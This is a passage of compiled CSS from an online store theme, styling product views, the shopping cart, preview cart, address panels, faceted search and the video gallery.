    top: 0;
    /* Object-fit polyfill */
    font-family: "object-fit: contain;";
    margin: 0;
    object-fit: contain;
    position: relative; }

.productView-thumbnail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 25%;
  float: left;
  padding: 0.35714rem;
  text-align: center; }
  @media (min-width: 1261px) {
    .productView-thumbnail {
      width: 20%; } }

.productView-thumbnail-link {
  border: 1px solid #e6e6e6;
  box-sizing: content-box;
  display: flex;
  height: 67px;
  justify-content: center;
  max-width: 75px;
  padding: 2px;
  position: relative;
  width: 100%; }
  .productView-thumbnail-link:hover, .productView-thumbnail-link.is-active {
    border-color: #333333; }

.productView-details {
  padding-bottom: 2rem; }

@media (min-width: 1024px) {
  .productView-product {
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 2rem; } }

.productView-product > :last-child {
  margin-bottom: 0; }

.productView-title {
  font-size: 19px;
  margin: -0.78571rem 0 0.35714rem; }
  @media (min-width: 1024px) {
    .productView-title {
      margin-top: 1.5rem; } }
  @media (min-width: 1261px) {
    .productView-title {
      font-size: 22px; } }

.productView-brand {
  color: #818181;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 1261px) {
    .productView-brand {
      font-size: 19px;
      margin: -0.21429rem 0 1rem; } }
  .productView-brand a {
    color: #818181; }
    .productView-brand a:hover {
      color: #818181; }

.productView-price {
  font-size: 15px;
  margin-bottom: 0.5rem; }
  @media (min-width: 1024px) {
    .productView-price {
      font-size: 21px;
      margin-bottom: 1rem; } }
  .productView-price .price-section--saving {
    font-size: 15px; }
  .productView-price abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.productView-reviewLink {
  color: #818181;
  display: inline-block;
  margin-left: 0.35714rem;
  vertical-align: middle; }
  .productView-reviewLink:hover {
    color: #818181; }
  .productView-reviewLink--new {
    padding: 0; }

.productView-info {
  margin-top: 0.78571rem; }
  .productView-info:before, .productView-info:after {
    content: " ";
    display: table; }
  .productView-info:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-info {
      margin-top: 0; } }
  @media (min-width: 551px) {
    .productView-info > :first-child {
      margin-top: 1.5rem; } }
  .productView-info > :last-child {
    margin-bottom: 0; }

.productView-info-name,
.productView-info-value {
  float: left; }
  @media (min-width: 551px) {
    .productView-info-name,
    .productView-info-value {
      float: none; } }

.productView-info-name {
  clear: both;
  margin-bottom: 0.21429rem;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-name {
      font-family: "Montserrat", Arial, Helvetica, sans-serif;
      font-size: 13px;
      font-weight: 400; } }

.productView-info-value {
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-value {
      margin-bottom: 1rem; } }

.productView-options {
  margin-bottom: 1.5rem;
  text-align: center; }
  .productView-options:before, .productView-options:after {
    content: " ";
    display: table; }
  .productView-options:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-options {
      text-align: left; } }
  @media (min-width: 551px) {
    .productView-options .form-input[type="number"] {
      width: 16.66667%; } }
  .productView-options .form {
    display: inline; }
    .productView-options .form .add-to-cart-wrapper {
      display: inline; }
  .productView-options input[type="file"] {
    font-size: 13px; }
  .productView-options .form-field {
    font-size: 0;
    margin-bottom: 2rem; }
    .productView-options .form-field--error > .form-inlineMessage {
      font-size: 1rem; }
    .productView-options .form-field > .form-checkbox + .form-label {
      display: inline-block;
      margin-left: 1.5rem;
      width: auto; }
      @media (min-width: 551px) {
        .productView-options .form-field > .form-checkbox + .form-label {
          margin-left: 0;
          width: 100%; } }
    .productView-options .form-field > .form-radio + .form-label {
      display: inline-block;
      text-align: justify; }
    .productView-options .form-field > .form-label:nth-of-type(2) {
      margin-left: 0; }
  .productView-options .add-to-cart-buttons {
    display: inline-grid;
    float: left;
    margin-bottom: 1rem;
    width: 100%; }
    @media (min-width: 551px) {
      .productView-options .add-to-cart-buttons {
        padding: 0 0.71429rem;
        width: 50%; } }
    @media (min-width: 1024px) {
      .productView-options .add-to-cart-buttons {
        padding-right: 0.78571rem;
        width: 50%; } }
    @media (min-width: 1261px) {
      .productView-options .add-to-cart-buttons {
        display: inline-block;
        margin-top: 1rem;
        padding-right: 0.78571rem;
        width: 50%; } }
    @media (min-width: 551px) {
      .productView-options .add-to-cart-buttons.pre-order-buttons {
        min-width: 50%;
        width: auto; } }
    @media (min-width: 1024px) {
      .productView-options .add-to-cart-buttons.pre-order-buttons {
        margin-right: 0.78571rem;
        min-width: auto;
        padding: 0;
        width: auto; } }
    .productView-options .add-to-cart-buttons.pre-order-buttons .button {
      padding: 0.92857rem 1.71429rem; }
    .productView-options .add-to-cart-buttons .button {
      margin: 0;
      width: 100%; }
  .productView-options .add-to-cart-wallet-buttons {
    margin-top: 0.78571rem; }
    .productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] {
      line-height: 0;
      margin-top: 6px; }
      .productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,
      .productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div {
        width: 100%; }
    .productView-options .add-to-cart-wallet-buttons button.show-more-button {
      color: #818181;
      display: block;
      margin-top: 0.35714rem;
      padding: 0.35714rem 0;
      text-align: center;
      text-decoration: underline;
      vertical-align: middle;
      width: 100%; }
      .productView-options .add-to-cart-wallet-buttons button.show-more-button:hover {
        color: #818181; }

.productOptions-list {
  border: 1px solid #e6e6e6;
  list-style: none;
  margin: 0;
  max-height: 400px;
  overflow-y: auto; }

.productOptions-list-item {
  padding: 1.5rem; }
  .productOptions-list-item + .productOptions-list-item {
    border-top: 1px solid #e6e6e6; }
  .productOptions-list-item .form-label {
    text-align: left;
    top: -2px; }

.productOptions-list-item-figure,
.productOptions-list-item-content {
  display: table-cell;
  vertical-align: middle; }

.productOptions-list-item-figure {
  width: 3rem; }

.productOptions-list-item-content {
  padding-left: 1.28571rem; }

.shareProduct {
  text-align: center; }

.productView-image .easyzoom-flyout {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%; }
  .productView-image .easyzoom-flyout img {
    max-width: none;
    width: auto; }

.price--rrp,
.price--non-sale,
.price--discounted {
  text-decoration: line-through; }

.price-section--minor {
  color: #999999; }

.compareTable {
  border-top: 1px solid #e6e6e6;
  table-layout: fixed;
  width: 100%; }

.compareTable-row {
  vertical-align: top; }
  .compareTable-row + .compareTable-row .compareTable-heading,
  .compareTable-row + .compareTable-row .compareTable-item {
    border-top: 1px solid #e6e6e6; }
  .compareTable-row + .compareTable-row .compareTable-heading:empty {
    border-top: 0; }

.compareTable-heading {
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 400;
  padding: 1.28571rem 1rem;
  position: relative;
  text-align: right;
  width: 0; }
  @media (min-width: 1024px) {
    .compareTable-heading {
      width: 25%; } }

.compareTable-headingText {
  position: absolute;
  top: 1.28571rem;
  white-space: nowrap; }
  @media (min-width: 1024px) {
    .compareTable-headingText {
      position: inherit;
      top: inherit; } }

.compareTable-item {
  padding: 3.28571rem 1rem 1.28571rem; }
  @media (min-width: 1024px) {
    .compareTable-item {
      padding-top: 1.28571rem; } }

.compareTable-removeProduct {
  background-color: #e5e5e5;
  border-radius: 50%;
  height: 2.5rem;
  position: absolute;
  right: -1rem;
  top: -1rem;
  transition: background-color 0.15s ease;
  width: 2.5rem; }
  .compareTable-removeProduct .icon {
    fill: #757575;
    height: 1.5rem;
    margin-top: 0.5rem;
    width: 1.5rem; }

.compareTable-product {
  font-weight: 400;
  padding: 2rem 1rem 1.28571rem; }
  .compareTable-product .card {
    margin-bottom: 0; }
  .compareTable-product .card-body {
    min-height: 6rem;
    padding-top: 1rem; }
  .compareTable-product .card-figure {
    overflow: visible; }

.compareTable-action {
  padding: 0 1rem 1rem; }
  .compareTable-action .button {
    display: block;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.blocker {
  background: rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 500; }

.blocker-container {
  position: relative; }

.textTruncate {
  padding-bottom: 1.5rem;
  position: relative;
  transition: max-height 100ms ease-out; }

.js .textTruncate {
  max-height: 110px;
  overflow: hidden; }

.js .textTruncate--visible {
  max-height: 71.42857rem; }

.textTruncate-viewMore {
  background-color: white;
  bottom: 0;
  padding-top: 10px;
  position: absolute;
  width: 100%; }

.toggle {
  border-top: 1px solid #e6e6e6;
  margin-bottom: 2.28571rem; }
  .toggle:last-of-type {
    margin-bottom: 4.57143rem; }

.toggle-title {
  margin-bottom: 2.28571rem; }

.toggleLink {
  color: #818181; }
  .toggleLink:hover {
    color: #818181; }
  .toggle-title .toggleLink {
    float: right;
    line-height: 24px; }

.toggleLink-text {
  font-size: 13px;
  font-weight: 400; }

.toggleLink-text--off {
  display: inline-block; }
  .toggleLink.is-open .toggleLink-text--off {
    display: none; }

.toggleLink-text--on {
  display: none; }
  .toggleLink.is-open .toggleLink-text--on {
    display: inline-block; }

.toggle-content {
  display: none; }
  .toggle-content.is-open {
    display: block; }

.facetedSearch-toggle {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border: #e6e6e6 solid;
  border-radius: 4px;
  border-width: 1px;
  display: block;
  margin-bottom: 2rem;
  padding: 1rem; }
  .facetedSearch-toggle:before, .facetedSearch-toggle:after {
    content: " ";
    display: table; }
  .facetedSearch-toggle:after {
    clear: both; }
  @media (min-width: 1024px) {
    .facetedSearch-toggle {
      display: none !important; } }
  .facetedSearch-toggle.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    margin-bottom: 0; }

.facetedSearch-toggle-text,
.facetedSearch-toggle-indicator {
  display: block;
  font-weight: normal; }

.facetedSearch-toggle-text {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 58.33333%;
  float: left;
  padding: 0;
  text-align: left; }

.facetedSearch-toggle-indicator {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 41.66667%;
  float: left;
  font-weight: bold;
  padding: 0;
  text-align: right; }

.facetedSearch-navList {
  display: none; }
  @media (min-width: 1024px) {
    .facetedSearch-navList {
      display: block !important; } }
  .facetedSearch-navList.is-open {
    display: block; }
    .facetedSearch-navList.is-open .accordion--navList,
    .facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
  .facetedSearch-toggle + .facetedSearch-navList,
  .sidebarBlock + .facetedSearch-navList {
    margin-top: 2rem; }
  .facetedSearch-toggle + .facetedSearch-navList.is-open,
  .sidebarBlock + .facetedSearch-navList.is-open {
    margin-top: -1px; }
    @media (min-width: 1024px) {
      .facetedSearch-toggle + .facetedSearch-navList.is-open,
      .sidebarBlock + .facetedSearch-navList.is-open {
        margin-top: 2rem; } }
  .facetedSearch-navList .navList--inner {
    margin-left: 1.5rem; }

.facet-quick-heading {
  text-transform: capitalize; }

.facetedSearch-optionColumns {
  column-count: 3;
  column-gap: 20px; }

.facetedSearch-refineFilters {
  display: none; }
  @media (min-width: 1024px) {
    .facetedSearch-refineFilters {
      display: block; } }

.facetedSearch-content--rating .is-selected {
  font-weight: bold; }

.reset-filters {
  display: none; }

.banners {
  background-color: #6e1d1d;
  color: white;
  padding: 0.78571rem 0;
  text-align: center; }
  .banners p:last-child {
    margin-bottom: 0; }
  .banners a {
    color: white; }

.banner {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .banner:before, .banner:after {
    content: " ";
    display: table; }
  .banner:after {
    clear: both; }
  .banner + .banner {
    margin-top: 1.5rem; }

.facetLabel {
  background: #e5e5e5;
  border-radius: 4px;
  padding: 0.21429rem 0.5rem 0.21429rem 0.71429rem;
  text-decoration: none; }
  .facetLabel .icon {
    height: 0.85714rem;
    width: 0.85714rem;
    display: inline-block;
    fill: #818181;
    position: relative;
    top: -1px; }

.cart-additionalCheckoutButtons:before, .previewCart-additionalCheckoutButtons:before, .cart-additionalCheckoutButtons:after, .previewCart-additionalCheckoutButtons:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons:after, .previewCart-additionalCheckoutButtons:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight:before, .previewCart-additionalCheckoutButtons .FloatRight:before, .cart-additionalCheckoutButtons .FloatRight:after, .previewCart-additionalCheckoutButtons .FloatRight:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons .FloatRight:after, .previewCart-additionalCheckoutButtons .FloatRight:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight p, .previewCart-additionalCheckoutButtons .FloatRight p {
  float: none !important;
  margin: 0.5rem 0;
  text-align: right; }

.cart-additionalCheckoutButtons .FloatRight div, .previewCart-additionalCheckoutButtons .FloatRight div {
  float: right; }

.cart {
  display: block;
  margin-bottom: 1.5rem;
  width: 100%; }
  @media (min-width: 1024px) {
    .cart {
      display: table; } }

.cart-header {
  display: none; }
  @media (min-width: 1024px) {
    .cart-header {
      display: table-header-group;
      text-align: left; } }

.cart-header-item {
  padding-bottom: 1rem; }
  .cart-header-item:last-child {
    text-align: right; }

.cart-list {
  border-top: 1px solid #e6e6e6;
  display: block; }
  @media (min-width: 1024px) {
    .cart-list {
      display: table-row-group; } }

.cart-item {
  border-bottom: 1px solid #e6e6e6;
  clear: both;
  display: block;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .cart-item {
      padding-left: 25%; }
      .cart-item:before, .cart-item:after {
        content: " ";
        display: table; }
      .cart-item:after {
        clear: both; } }
  @media (min-width: 1024px) {
    .cart-item {
      display: table-row;
      padding-left: 0; }
      .cart-item::before, .cart-item::after {
        display: none; } }

.cart-item-block {
  display: block; }
  @media (min-width: 1024px) {
    .cart-item-block {
      display: table-cell; } }
  .cart-item-block .definitionList {
    margin-bottom: 0.35714rem; }

.cart-item-figure {
  float: left;
  margin-bottom: 1.5rem;
  position: relative;
  text-align: center;
  width: 33.33333%; }
  .cart-item-figure::after {
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
  @media (min-width: 551px) {
    .cart-item-figure {
      margin-bottom: 0;
      margin-left: -33.33333%;
      width: 33.33333%; } }
  @media (min-width: 1024px) {
    .cart-item-figure {
      float: none;
      padding: 0.5rem 0;
      width: 8.33333%; } }

.cart-item-fixed-image {
  width: 100%; }

.cart-item-image {
  max-height: 14rem;
  max-width: 100px; }
  @media (min-width: 1024px) {
    .cart-item-image {
      margin-left: 0; } }

.cart-item-title {
  display: table-cell;
  height: 7.14286rem;
  padding-left: 1.5rem; }
  @media (min-width: 551px) {
    .cart-item-title {
      display: block;
      height: auto;
      margin-bottom: 1.5rem;
      overflow: hidden; } }
  @media (min-width: 1024px) {
    .cart-item-title {
      display: table-cell;
      padding: 1.5rem; } }

.cart-item-info {
  clear: both;
  width: 100%; }
  @media (min-width: 551px) {
    .cart-item-info {
      clear: none;
      float: left;
      overflow: hidden;
      width: 33.33333%; }
      .cart-item-info + .cart-item-info {
        margin-top: 0; } }
  @media (min-width: 1024px) {
    .cart-item-info {
      float: none;
      width: 16.66667%; }
      .cart-item-info:last-child {
        text-align: right; } }

.cart-content-padding-right {
  padding-right: 4px; }

@media (min-width: 1024px) {
  .cart-header-quantity,
  .cart-item-quantity {
    text-align: center; } }

.cart-item-quantity .form-increment {
  display: inline-block;
  margin: 0 0.21429rem 1px 1.5rem;
  vertical-align: middle; }
  @media (min-width: 1024px) {
    .cart-item-quantity .form-increment {
      margin-left: 0; } }

.cart-item-label {
  color: black;
  float: left;
  margin-bottom: 0.35714rem;
  text-align: right;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-item-label {
      display: block;
      padding-left: 1.5rem;
      text-align: left;
      width: 100%; } }
  @media (min-width: 1024px) {
    .cart-item-label {
      display: none; } }

.cart-item-value {
  padding-left: 1.5rem; }
  @media (min-width: 1024px) {
    .cart-item-value {
      padding-left: 0; } }

.cart-item-brand {
  color: #818181;
  margin-bottom: 0.21429rem; }

.cart-item-name {
  display: inline-block;
  font-size: 15px;
  margin: 0; }
  .cart-item-name__label {
    display: inline-block; }
  .cart-item-name + .definitionList {
    margin-top: 0.35714rem; }

.cart-item-options--giftWrapping {
  margin-top: 1.14286rem; }
  .cart-item-options--giftWrapping .cart-item-option-description {
    color: black; }

.cart-remove {
  background-color: #e5e5e5;
  border-radius: 50%;
  cursor: pointer;
  float: right;
  height: 1.28571rem;
  margin-top: 0.14286rem;
  padding: 0.21429rem;
  transition: background-color 0.15s ease;
  width: 1.28571rem; }
  @media (min-width: 551px) {
    .cart-remove {
      margin-left: 1rem; } }
  .cart-remove.cart-remove--spacer {
    visibility: hidden; }
  .cart-remove > svg {
    fill: #757575; }

.cart-totals {
  list-style: none;
  margin-left: 0;
  margin-bottom: 1.5rem;
  text-align: right;
  width: 100%; }
  .cart-totals ul,
  .cart-totals ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .cart-totals {
      float: right;
      width: 75%; } }
  @media (min-width: 1024px) {
    .cart-totals {
      margin-bottom: 1rem;
      width: 58.33333%; } }
  @media (min-width: 1261px) {
    .cart-totals {
      width: 41.66667%; } }

.cart-total {
  border-bottom: 0; }
  .cart-total:before, .cart-total:after {
    content: " ";
    display: table; }
  .cart-total:after {
    clear: both; }
  @media (min-width: 1024px) {
    .cart-total + .cart-total {
      border-top: 1px solid #e6e6e6; } }
  .cart-total .form-input {
    display: inline-block;
    height: 2.28571rem;
    padding: 0.5rem;
    vertical-align: top;
    width: 75%; }
  .cart-total .form-select {
    background-position: right 0.35714rem center;
    background-size: 1.42857rem 1.42857rem;
    height: 2.28571rem;
    margin-bottom: 0.78571rem;
    padding: 0 0.78571rem; }
  .cart-total .form-inlineMessage {
    text-align: left; }

.cart-total-label {
  color: #818181;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-total-label {
      width: 50%; } }
  @media (min-width: 1024px) {
    .cart-total-label {
      display: block;
      padding-left: 0;
      text-align: left; } }

.cart-total-value {
  text-align: left; }
  @media (min-width: 551px) {
    .cart-total-value {
      text-align: right; } }
  @media (min-width: 1024px) {
    .cart-total-value {
      width: 50%; } }

.cart-total-label,
.cart-total-value {
  float: left;
  padding: 0.5rem 0 0.5rem 1.5rem; }
  @media (min-width: 1024px) {
    .cart-total-label,
    .cart-total-value {
      padding: 1rem 0; } }

.cart-total-grandTotal {
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-size: 19px;
  padding-bottom: 0.21429rem;
  padding-top: 0.21429rem;
  position: relative; }
  @media (min-width: 1024px) {
    .cart-total-grandTotal {
      padding: 1rem 0;
      top: -0.28571rem; } }

.coupon-code-add,
.coupon-code-cancel,
.shipping-estimate-show,
.gift-certificate-add,
.gift-certificate-cancel {
  color: #818181;
  padding: 0;
  text-decoration: underline;
  transition: color 0.15s ease; }
  .coupon-code-add:hover,
  .coupon-code-cancel:hover,
  .shipping-estimate-show:hover,
  .gift-certificate-add:hover,
  .gift-certificate-cancel:hover {
    color: #818181; }

.coupon-code-cancel,
.shipping-estimate-show[aria-expanded="true"] {
  font-style: italic; }

.coupon-form,
.cart-gift-certificate-form {
  font-size: 0;
  margin-bottom: 1rem; }
  .coupon-form:before, .coupon-form:after,
  .cart-gift-certificate-form:before,
  .cart-gift-certificate-form:after {
    content: " ";
    display: table; }
  .coupon-form:after,
  .cart-gift-certificate-form:after {
    clear: both; }
  .coupon-form .form-input,
  .coupon-form .button,
  .cart-gift-certificate-form .form-input,
  .cart-gift-certificate-form .button {
    float: left; }
  .coupon-form .form-input,
  .cart-gift-certificate-form .form-input {
    width: 78%; }
  .coupon-form .button,
  .cart-gift-certificate-form .button {
    margin: 0 0 0 2%;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 20%; }

.estimator-form {
  margin-bottom: 0; }
  .estimator-form .form-input {
    margin-bottom: 0.78571rem;
    width: 100%; }
  .estimator-form .button--primary {
    width: 60%; }

.estimator-form-label {
  clear: both;
  float: left;
  font-weight: 400;
  margin-bottom: 0; }
  .estimator-form-label .form-label {
    line-height: 2.28571rem;
    margin-bottom: 0; }

.estimator-form-label-text {
  margin-left: 0.71429rem; }

.estimator-form-input {
  float: right;
  margin-bottom: 1em;
  width: 60%; }
  .estimator-form-input .form-input,
  .estimator-form-input .form-select {
    margin-bottom: 0; }

.estimator-form-input--price {
  width: 30%; }

.estimator-form-row:before, .estimator-form-row:after {
  content: " ";
  display: table; }

.estimator-form-row:after {
  clear: both; }

.estimator-form-toggleUPSRate {
  display: block;
  margin-bottom: 1em; }

.cart-actions {
  clear: both; }
  .cart-actions:before, .cart-actions:after {
    content: " ";
    display: table; }
  .cart-actions:after {
    clear: both; }
  .cart-actions .button {
    display: block;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .cart-actions .button {
        display: inline-block;
        float: right; } }
  .cart-actions .checkoutMultiple {
    clear: right;
    display: block;
    float: right;
    padding-top: 0.35714rem; }

.previewCartWrapper {
  max-height: calc(100vh - 6rem);
  overflow: auto; }

.previewCartList {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  display: table;
  table-layout: fixed;
  width: 100%; }
  .previewCartList ul,
  .previewCartList ol {
    list-style: none;
    margin-bottom: 0; }
  .previewCartList li {
    margin: 0;
    padding: 0; }

.previewCartItem {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: table-row;
  line-height: 19px; }
  .previewCartItem:before, .previewCartItem:after {
    content: " ";
    display: table; }
  .previewCartItem:after {
    clear: both; }
  .previewCartItem + .previewCartItem {
    border-top: 1px solid #e6e6e6; }

.previewCartItem-image,
.previewCartItem-content {
  display: table-cell;
  vertical-align: middle; }

.previewCartItem-image {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  padding: 0;
  position: relative;
  text-align: center; }
  .previewCartItem-image::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }
  .previewCartItem-image img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    max-height: 90%; }
  @media (min-width: 320px) {
    .previewCartItem-image::after {
      padding-bottom: 75%; } }
  @media (min-width: 480px) {
    .previewCartItem-image::after {
      padding-bottom: 100%; } }

.previewCartItem-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 66.66667%;
  padding-left: 0; }

.previewCartItem-name {
  margin: 0;
  text-transform: none; }
  .previewCartItem-name > a {
    text-decoration: none; }

.previewCartItem-brand,
.previewCartItem-name {
  margin-bottom: 0.21429rem; }

.previewCartItem-brand,
.previewCartItem-price {
  color: #818181;
  display: inline-block;
  font-size: 13px; }

.previewCartAction {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border-top: 1px solid #e6e6e6;
  display: block; }
  .previewCartAction:before, .previewCartAction:after {
    content: " ";
    display: table; }
  .previewCartAction:after {
    clear: both; }
  @media (min-width: 320px) {
    .previewCartAction {
      padding: 0.78571rem 0.35714rem; } }
  @media (min-width: 480px) {
    .previewCartAction {
      padding: 1.5rem 0.78571rem; } }
  .previewCartAction .button {
    margin: 0;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.previewCartAction-checkout,
.previewCartAction-viewCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  .previewCartAction-checkout.previewCartAction-viewCart--sole,
  .previewCartAction-viewCart.previewCartAction-viewCart--sole {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; }

.previewCartAction-checkout {
  padding-right: 0.35714rem; }

.previewCartAction-checkoutMultiple {
  clear: both;
  padding-left: 0.78571rem;
  padding-top: 0.35714rem; }

.previewCartAction-viewCart {
  padding-left: 0.35714rem; }

.previewCart-emptyBody {
  padding: 3rem;
  text-align: center; }

.previewCart-additionalCheckoutButtons {
  padding-bottom: 1.5rem;
  padding-right: 1.5rem; }

.addressList {
  font-size: 0;
  list-style: none;
  margin-left: -0.78571rem;
  margin-right: -0.78571rem; }

.address {
  display: inline-block;
  padding: 0 0.78571rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .address {
      width: 50%; } }
  @media (min-width: 1261px) {
    .address {
      width: 33.33333%; } }

.panel--address {
  font-size: 1rem;
  position: relative; }
  .panel--address .panel-body {
    min-height: 17.85714rem;
    padding: 1.5rem; }
    @media (min-width: 551px) {
      .panel--address .panel-body {
        padding: 1.5rem 1.5rem 4.5rem; } }
  .panel--address .form-actions {
    margin-bottom: -0.78571rem;
    margin-top: 1.5rem;
    text-align: left; }
    @media (min-width: 551px) {
      .panel--address .form-actions {
        bottom: 1.5rem;
        position: absolute;
        width: auto; } }
    .panel--address .form-actions .button {
      margin-bottom: 0.78571rem; }
      .panel--address .form-actions .button + .button {
        margin-left: 0;
        margin-top: 0; }
        @media (min-width: 551px) {
          .panel--address .form-actions .button + .button {
            margin-left: 0.35714rem; } }

.address-title {
  margin: 0 0 0.78571rem;
  text-transform: none; }

.address-details {
  list-style: none;
  margin: 0 0 0.78571rem; }

.address-details--postal {
  font-size: 15px; }

.address-label,
.address-description {
  display: inline-block;
  font-size: 1rem;
  margin: 0; }

.address-label {
  color: #818181;
  font-weight: 400; }

.panel--newAddress {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newAddress:hover .address-title {
    color: #010101; }
  .panel--newAddress .panel-body {
    background-color: transparent;
    border: 1px solid #e6e6e6;
    display: block; }
  .panel--newAddress .address-title {
    margin-bottom: 0;
    transition: all 0.15s ease; }

.address-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.address-symbol {
  font-size: 50px;
  line-height: 1; }

.videoGallery-main {
  height: 0;
  margin-bottom: 1.14286rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.78571rem;
  position: relative;
  margin-bottom: 1.85714rem;
  padding-top: 0; }
  .videoGallery-main.widescreen {
    padding-bottom: 56.34%; }
  .videoGallery-main.vimeo {
    padding-top: 0; }
  .videoGallery-main iframe,
  .videoGallery-main object,
  .videoGallery-main embed,
  .videoGallery-main video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.videoGallery-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .videoGallery-list ul,
  .videoGallery-list ol {
    list-style: none;
    margin-bottom: 0; }
  .videoGallery-list:before, .videoGallery-list:after {
    content: " ";
    display: table; }
  .videoGallery-list:after {
    clear: both; }

.videoGallery-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  vertical-align: top; }
  @media (min-width: 1024px) {
    .videoGallery-item {
      width: 50%; } }

.video {
  display: block;
  margin-bottom: 1.85714rem;
  opacity: 0.4;
  text-decoration: none;
  transition: opacity 100ms ease-out; }
  .video:before, .video:after {
    content: " ";
    display: table; }
  .video:after {
    clear: both; }
  .video-figure {
    float: left;
    margin-right: 0.78571rem; }
    .video-figure > img {
      display: block; }
  .video-figure--opposite {
    float: right;
    margin-left: 0.78571rem;
    margin-right: 0; }
  .video-body:before, .video-body:after {
    content: " ";
    display: table; }
  .video-body:after {
    clear: both; }
  @media (min-width: 1024px) {
    .video {
      margin-bottom: 1.85714rem; } }
  .video:hover, .video.is-active {
    color: #333333;
    opacity: 1; }

.video-figure {
  margin-right: 1.85714rem; }

.video-title {
  margin-bottom: 0;
  margin-top: 0;
  text-transform: none; }

.video-description {
  font-size: 1rem;
  margin-bottom: 0; }

.previewCart {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .previewCart:before, .previewCart:after {
    content: " ";
    display: table; }
  .previewCart:after {
    clear: both; }
  @media (min-width: 1024px) {
    .previewCart .productView {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 75%;
      float: left;
      display: flex;
      margin: 0;
      padding-bottom: 0;
      padding-top: 0; }
    .previewCart .productView-image {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 58.33333%;
      float: left;
      display: flex;
      flex-direction: column; }
    .previewCart .productView-image--cart {
      align-self: flex-start;
      margin: 0 auto;
      width: 100%; }
    .previewCart .productView-details {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 41.66667%;
      float: left; } }
  .previewCart .productView-title {
    margin-top: 0; }

.previewCartCheckout {
  background: #e5e5e5;
  padding: 1rem;
  text-align: center; }
  @media (min-width: 1024px) {
    .previewCartCheckout {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: right;
      padding: 1.5rem; } }
  .previewCartCheckout .button {
    display: block;
    margin: 0;
    width: 100%; }
    .previewCartCheckout .button + p {
      margin-top: 0.78571rem; }
    .previewCartCheckout .button:not(:last-child) {
      margin-bottom: 0.78571rem; }

.previewCartCheckout-price {
  display: block;
  font-size: 22px;
  font-weight: bold;
  text-align: center; }

.previewCartCheckout-subtotal {
  display: block;
  margin-bottom: 1.5rem;
  margin-top: 1.5rem; }

.previewCartCheckout-additionalCheckoutButtons p {
  float: none !important;
  margin: 0.5rem 0; }

.previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.suggestiveCart {
  display: none;
  text-align: center; }
  @media (min-width: 1024px) {
    .suggestiveCart {
      display: block; } }

.cookieMessage {
  background: #e5e5e5;
